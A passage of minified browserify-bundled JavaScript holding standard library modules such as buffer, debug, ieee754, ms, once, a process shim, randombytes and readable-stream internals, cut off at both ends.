this.buffer}}),Object.defineProperty(t.prototype,"offset",{enumerable:!0,get:function(){if(t.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&t[Symbol.species]===t&&Object.defineProperty(t,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),t.poolSize=8192,t.from=function(e,t,n){return u(e,t,n)},Object.setPrototypeOf(t.prototype,Uint8Array.prototype),Object.setPrototypeOf(t,Uint8Array),t.alloc=function(e,t,n){return function(e,t,n){return c(e),e<=0?a(e):void 0!==t?"string"==typeof n?a(e).fill(t,n):a(e).fill(t):a(e)}(e,t,n)},t.allocUnsafe=function(e){return h(e)},t.allocUnsafeSlow=function(e){return h(e)},t.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==t.prototype},t.compare=function(e,n){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),q(n,Uint8Array)&&(n=t.from(n,n.offset,n.byteLength)),!t.isBuffer(e)||!t.isBuffer(n))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===n)return 0;for(var r=e.length,i=n.length,s=0,o=Math.min(r,i);s<o;++s)if(e[s]!==n[s]){r=e[s],i=n[s];break}return r<i?-1:i<r?1:0},t.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},t.concat=function(e,n){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return t.alloc(0);var r;if(void 0===n)for(n=0,r=0;r<e.length;++r)n+=e[r].length;var i=t.allocUnsafe(n),s=0;for(r=0;r<e.length;++r){var o=e[r];if(q(o,Uint8Array)&&(o=t.from(o)),!t.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(i,s),s+=o.length}return i},t.byteLength=f,t.prototype._isBuffer=!0,t.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},t.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},t.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},t.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?T(this,0,e):p.apply(this,arguments)},t.prototype.toLocaleString=t.prototype.toString,t.prototype.equals=function(e){if(!t.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===t.compare(this,e)},t.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim(),this.length>t&&(e+=" ... "),"<Buffer "+e+">"},s&&(t.prototype[s]=t.prototype.inspect),t.prototype.compare=function(e,n,r,i,s){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),!t.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=0),void 0===r&&(r=e?e.length:0),void 0===i&&(i=0),void 0===s&&(s=this.length),n<0||r>e.length||i<0||s>this.length)throw new RangeError("out of range index");if(i>=s&&n>=r)return 0;if(i>=s)return-1;if(n>=r)return 1;if(this===e)return 0;for(var o=(s>>>=0)-(i>>>=0),a=(r>>>=0)-(n>>>=0),u=Math.min(o,a),c=this.slice(i,s),h=e.slice(n,r),l=0;l<u;++l)if(c[l]!==h[l]){o=c[l],a=h[l];break}return o<a?-1:a<o?1:0},t.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},t.prototype.indexOf=function(e,t,n){return m(this,e,t,n,!0)},t.prototype.lastIndexOf=function(e,t,n){return m(this,e,t,n,!1)},t.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var s=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return _(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return S(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,e,t,n);default:if(s)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),s=!0}},t.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var R=4096;function k(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function A(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function M(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",s=t;s<n;++s)i+=N(e[s]);return i}function I(e,t,n){for(var r=e.slice(t,n),i="",s=0;s<r.length;s+=2)i+=String.fromCharCode(r[s]+256*r[s+1]);return i}function P(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function x(e,n,r,i,s,o){if(!t.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(n>s||n<o)throw new RangeError('"value" argument is out of bounds');if(r+i>e.length)throw new RangeError("Index out of range")}function O(e,t,n,r,i,s){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function L(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function D(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,8),i.write(e,t,n,r,52,8),n+8}t.prototype.slice=function(e,n){var r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(n=void 0===n?r:~~n)<0?(n+=r)<0&&(n=0):n>r&&(n=r),n<e&&(n=e);var i=this.subarray(e,n);return Object.setPrototypeOf(i,t.prototype),i},t.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r},t.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},t.prototype.readUInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),this[e]},t.prototype.readUInt16LE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]|this[e+1]<<8},t.prototype.readUInt16BE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]<<8|this[e+1]},t.prototype.readUInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},t.prototype.readUInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},t.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},t.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=t,i=1,s=this[e+--r];r>0&&(i*=256);)s+=this[e+--r]*i;return s>=(i*=128)&&(s-=Math.pow(2,8*t)),s},t.prototype.readInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},t.prototype.readInt16LE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt16BE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},t.prototype.readInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},t.prototype.readFloatLE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!0,23,4)},t.prototype.readFloatBE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!1,23,4)},t.prototype.readDoubleLE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!0,52,8)},t.prototype.readDoubleBE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!1,52,8)},t.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,s=0;for(this[t]=255&e;++s<n&&(i*=256);)this[t+s]=e/i&255;return t+n},t.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,s=1;for(this[t+i]=255&e;--i>=0&&(s*=256);)this[t+i]=e/s&255;return t+n},t.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,255,0),this[t]=255&e,t+1},t.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},t.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=0,o=1,a=0;for(this[t]=255&e;++s<n&&(o*=256);)e<0&&0===a&&0!==this[t+s-1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=n-1,o=1,a=0;for(this[t+s]=255&e;--s>=0&&(o*=256);)e<0&&0===a&&0!==this[t+s+1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},t.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},t.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeFloatLE=function(e,t,n){return L(this,e,t,!0,n)},t.prototype.writeFloatBE=function(e,t,n){return L(this,e,t,!1,n)},t.prototype.writeDoubleLE=function(e,t,n){return D(this,e,t,!0,n)},t.prototype.writeDoubleBE=function(e,t,n){return D(this,e,t,!1,n)},t.prototype.copy=function(e,n,r,i){if(!t.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),i||0===i||(i=this.length),n>=e.length&&(n=e.length),n||(n=0),i>0&&i<r&&(i=r),i===r)return 0;if(0===e.length||0===this.length)return 0;if(n<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-n<i-r&&(i=e.length-n+r);var s=i-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(n,r,i);else if(this===e&&r<n&&n<i)for(var o=s-1;o>=0;--o)e[o+n]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,i),n);return s},t.prototype.fill=function(e,n,r,i){if("string"==typeof e){if("string"==typeof n?(i=n,n=0,r=this.length):"string"==typeof r&&(i=r,r=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!t.isEncoding(i))throw new TypeError("Unknown encoding: "+i);if(1===e.length){var s=e.charCodeAt(0);("utf8"===i&&s<128||"latin1"===i)&&(e=s)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(n<0||this.length<n||this.length<r)throw new RangeError("Out of range index");if(r<=n)return this;var o;if(n>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=n;o<r;++o)this[o]=e;else{var a=t.isBuffer(e)?e:t.from(e,i),u=a.length;if(0===u)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-n;++o)this[o+n]=a[o%u]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function N(e){return e<16?"0"+e.toString(16):e.toString(16)}function U(e,t){var n;t=t||1/0;for(var r=e.length,i=null,s=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(o+1===r){(t-=3)>-1&&s.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&s.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&s.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;s.push(n)}else if(n<2048){if((t-=2)<0)break;s.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;s.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return s}function j(e){return r.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function F(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}function q(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function H(e){return e!=e}}).call(this,e("buffer").Buffer)},{"base64-js":10,buffer:16,ieee754:19}],17:[function(e,t,n){t.exports=function(t){function n(e){let t=0;for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return r.colors[Math.abs(t)%r.colors.length]}function r(e){let t;function o(...e){if(!o.enabled)return;const n=o,i=Number(new Date),s=i-(t||i);n.diff=s,n.prev=t,n.curr=i,t=i,e[0]=r.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(t,i)=>{if("%%"===t)return t;a++;const s=r.formatters[i];if("function"==typeof s){const r=e[a];t=s.call(n,r),e.splice(a,1),a--}return t}),r.formatArgs.call(n,e),(n.log||r.log).apply(n,e)}return o.namespace=e,o.enabled=r.enabled(e),o.useColors=r.useColors(),o.color=n(e),o.destroy=i,o.extend=s,"function"==typeof r.init&&r.init(o),r.instances.push(o),o}function i(){const e=r.instances.indexOf(this);return-1!==e&&(r.instances.splice(e,1),!0)}function s(e,t){const n=r(this.namespace+(void 0===t?":":t)+e);return n.log=this.log,n}function o(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return r.debug=r,r.default=r,r.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},r.disable=function(){const e=[...r.names.map(o),...r.skips.map(o).map(e=>"-"+e)].join(",");return r.enable(""),e},r.enable=function(e){let t;r.save(e),r.names=[],r.skips=[];const n=("string"==typeof e?e:"").split(/[\s,]+/),i=n.length;for(t=0;t<i;t++)n[t]&&("-"===(e=n[t].replace(/\*/g,".*?"))[0]?r.skips.push(new RegExp("^"+e.substr(1)+"$")):r.names.push(new RegExp("^"+e+"$")));for(t=0;t<r.instances.length;t++){const e=r.instances[t];e.enabled=r.enabled(e.namespace)}},r.enabled=function(e){if("*"===e[e.length-1])return!0;let t,n;for(t=0,n=r.skips.length;t<n;t++)if(r.skips[t].test(e))return!1;for(t=0,n=r.names.length;t<n;t++)if(r.names[t].test(e))return!0;return!1},r.humanize=e("ms"),Object.keys(t).forEach(e=>{r[e]=t[e]}),r.instances=[],r.names=[],r.skips=[],r.formatters={},r.selectColor=n,r.enable(r.load()),r}},{ms:21}],18:[function(e,t,n){t.exports=function(){if("undefined"==typeof window)return null;var e={RTCPeerConnection:window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection,RTCSessionDescription:window.RTCSessionDescription||window.mozRTCSessionDescription||window.webkitRTCSessionDescription,RTCIceCandidate:window.RTCIceCandidate||window.mozRTCIceCandidate||window.webkitRTCIceCandidate};return e.RTCPeerConnection?e:null}},{}],19:[function(e,t,n){n.read=function(e,t,n,r,i){var s,o,a=8*i-r-1,u=(1<<a)-1,c=u>>1,h=-7,l=n?i-1:0,d=n?-1:1,f=e[t+l];for(l+=d,s=f&(1<<-h)-1,f>>=-h,h+=a;h>0;s=256*s+e[t+l],l+=d,h-=8);for(o=s&(1<<-h)-1,s>>=-h,h+=r;h>0;o=256*o+e[t+l],l+=d,h-=8);if(0===s)s=1-c;else{if(s===u)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,r),s-=c}return(f?-1:1)*o*Math.pow(2,s-r)},n.write=function(e,t,n,r,i,s){var o,a,u,c=8*s-i-1,h=(1<<c)-1,l=h>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,f=r?0:s-1,p=r?1:-1,g=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,o=h):(o=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-o))<1&&(o--,u*=2),(t+=o+l>=1?d/u:d*Math.pow(2,1-l))*u>=2&&(o++,u/=2),o+l>=h?(a=0,o=h):o+l>=1?(a=(t*u-1)*Math.pow(2,i),o+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,i),o=0));i>=8;e[n+f]=255&a,f+=p,a/=256,i-=8);for(o=o<<i|a,c+=i;c>0;e[n+f]=255&o,f+=p,o/=256,c-=8);e[n+f-p]|=128*g}},{}],20:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},{}],21:[function(e,t,n){var r=1e3,i=60*r,s=60*i,o=24*s,a=7*o,u=365.25*o;function c(e,t,n,r){var i=t>=1.5*n;return Math.round(e/n)+" "+r+(i?"s":"")}t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*u;case"weeks":case"week":case"w":return n*a;case"days":case"day":case"d":return n*o;case"hours":case"hour":case"hrs":case"hr":case"h":return n*s;case"minutes":case"minute":case"mins":case"min":case"m":return n*i;case"seconds":case"second":case"secs":case"sec":case"s":return n*r;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}(e);if("number"===n&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=o)return c(e,t,o,"day");if(t>=s)return c(e,t,s,"hour");if(t>=i)return c(e,t,i,"minute");if(t>=r)return c(e,t,r,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=o)return Math.round(e/o)+"d";if(t>=s)return Math.round(e/s)+"h";if(t>=i)return Math.round(e/i)+"m";if(t>=r)return Math.round(e/r)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],22:[function(e,t,n){var r=e("wrappy");function i(e){var t=function(){return t.called?t.value:(t.called=!0,t.value=e.apply(this,arguments))};return t.called=!1,t}function s(e){var t=function(){if(t.called)throw new Error(t.onceError);return t.called=!0,t.value=e.apply(this,arguments)},n=e.name||"Function wrapped with `once`";return t.onceError=n+" shouldn't be called more than once",t.called=!1,t}t.exports=r(i),t.exports.strict=r(s),i.proto=i(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return i(this)},configurable:!0}),Object.defineProperty(Function.prototype,"onceStrict",{value:function(){return s(this)},configurable:!0})})},{wrappy:49}],23:[function(e,t,n){var r,i,s=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(e){r=o}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var c,h=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?h=c.concat(h):d=-1,h.length&&p())}function p(){if(!l){var e=u(f);l=!0;for(var t=h.length;t;){for(c=h,h=[];++d<t;)c&&c[d].run();d=-1,t=h.length}c=null,l=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function g(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new g(e,t)),1!==h.length||l||u(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],24:[function(e,t,n){(function(n,r){"use strict";var i=65536,s=4294967295;var o=e("safe-buffer").Buffer,a=r.crypto||r.msCrypto;a&&a.getRandomValues?t.exports=function(e,t){if(e>s)throw new RangeError("requested too many random bytes");var r=o.allocUnsafe(e);if(e>0)if(e>i)for(var u=0;u<e;u+=i)a.getRandomValues(r.slice(u,u+i));else a.getRandomValues(r);if("function"==typeof t)return n.nextTick(function(){t(null,r)});return r}:t.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:23,"safe-buffer":41}],25:[function(e,t,n){"use strict";var r={};function i(e,t,n){n||(n=Error);var i=function(e){var n,r;function i(n,r,i){return e.call(this,function(e,n,r){return"string"==typeof t?t:t(e,n,r)}(n,r,i))||this}return r=e,(n=i).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r,i}(n);i.prototype.name=n.name,i.prototype.code=e,r[e]=i}function s(e,t){if(Array.isArray(e)){var n=e.length;return e=e.map(function(e){return String(e)}),n>2?"one of ".concat(t," ").concat(e.slice(0,n-1).join(", "),", or ")+e[n-1]:2===n?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}i("ERR_INVALID_OPT_VALUE",function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'},TypeError),i("ERR_INVALID_ARG_TYPE",function(e,t,n){var r,i,o,a;if("string"==typeof t&&(i="not ",t.substr(!o||o<0?0:+o,i.length)===i)?(r="must not be",t=t.replace(/^not /,"")):r="must be",function(e,t,n){return(void 0===n||n>e.length)&&(n=e.length),e.substring(n-t.length,n)===t}(e," argument"))a="The ".concat(e," ").concat(r," ").concat(s(t,"type"));else{var u=function(e,t,n){return"number"!=typeof n&&(n=0),!(n+t.length>e.length)&&-1!==e.indexOf(t,n)}(e,".")?"property":"argument";a='The "'.concat(e,'" ').concat(u," ").concat(r," ").concat(s(t,"type"))}return a+=". Received type ".concat(typeof n)},TypeError),i("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),i("ERR_METHOD_NOT_IMPLEMENTED",function(e){return"The "+e+" method is not implemented"}),i("ERR_STREAM_PREMATURE_CLOSE","Premature close"),i("ERR_STREAM_DESTROYED",function(e){return"Cannot call "+e+" after a stream was destroyed"}),i("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),i("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),i("ERR_STREAM_WRITE_AFTER_END","write after end"),i("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),i("ERR_UNKNOWN_ENCODING",function(e){return"Unknown encoding: "+e},TypeError),i("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),t.exports.codes=r},{}],26:[function(e,t,n){(function(e){"use strict";var n=new Set;t.exports.emitExperimentalWarning=e.emitWarning?function(t){if(!n.has(t)){var r=t+" is an experimental feature. This feature could change at any time";n.add(t),e.emitWarning(r,"ExperimentalWarning")}}:function(){}}).call(this,e("_process"))},{_process:23}],27:[function(e,t,n){(function(n){"use strict";var r=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t};t.exports=c;var i=e("./_stream_readable"),s=e("./_stream_writable");e("inherits")(c,i);for(var o=r(s.prototype),a=0;a<o.length;a++){var u=o[a];c.prototype[u]||(c.prototype[u]=s.prototype[u])}function c(e){if(!(this instanceof c))return new c(e);i.call(this,e),s.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",h)))}function h(){this._writableState.ended||n.nextTick(l,this)}function l(e){e.end()}Object.defineProperty(c.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(c.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(c.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(c.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})}).call(this,e("_process"))},{"./_stream_readable":29,"./_stream_writable":31,_process:23,inherits:20}],28:[function(e,t,n){"use strict";t.exports=i;var r=e("./_stream_transform");function i(e){if(!(this instanceof i))return new i(e);r.call(this,e)}e("inherits")(i,r),i.prototype._transform=function(e,t,n){n(null,e)}},{"./_stream_transform":30,inherits:20}],29:[function(e,t,n){(function(n,r){"use strict";var i;t.exports=C,C.ReadableState=E;e("events").EventEmitter;var s=function(e,t){return e.listeners(t).length},o=e("./internal/streams/stream"),a=e("buffer").Buffer,u=r.Uint8Array||function(){};var c,h=e("util");c=h&&h.debuglog?h.debuglog("stream"):function(){};var l,d,f=e("./internal/streams/buffer_list"),p=e("./internal/streams/destroy"),g=e("./internal/streams/state").getHighWaterMark,m=e("../errors").codes,y=m.ERR_INVALID_ARG_TYPE,b=m.ERR_STREAM_PUSH_AFTER_EOF,w=m.ERR_METHOD_NOT_IMPLEMENTED,_=m.ERR_STREAM_UNSHIFT_AFTER_END_EVENT,v=e("../experimentalWarning").emitExperimentalWarning;e("inherits")(C,o);var S=["error","close","destroy","pause","resume"];function E(t,n,r){i=i||e("./_stream_duplex"),t=t||{},"boolean"!=typeof r&&(r=n instanceof i),this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.readableObjectMode),this.highWaterMark=g(this,t,"readableHighWaterMark",r),this.buffer=new 